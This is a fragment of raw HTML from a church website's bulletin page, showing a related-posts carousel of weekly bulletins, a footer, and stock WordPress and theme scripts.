href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2020-08-14T09:48:02+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 52 &#8211; 28 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 52 &#8211; 28 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_self" title="Bulletin 2025 Week 52 &#8211; 28 December 2025">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 25th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/12/52.-Summary-24Dec-Is-Christmas-a-Burden-for-me_TML.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 51 &#8211; 21 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 51 &#8211; 21 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_self" title="Bulletin 2025 Week 51 &#8211; 21 December 2025">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/12/denise-johnson-m4eISQg0e0E-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/12/denise-johnson-m4eISQg0e0E-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/12/denise-johnson-m4eISQg0e0E-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 49 &#8211; 7 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-49-7-december-2025/" target="_blank">Bulletin 2025 Week 49 &#8211; 7 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-49-7-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 49 &#8211; 7 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-49-7-december-2025/" target="_self" title="Bulletin 2025 Week 49 &#8211; 7 December 2025">Bulletin 2025 Week 49 &#8211; 7 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 5th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/4dbd60f20ae6c3f21b85bfbcfd965db7.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"https:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
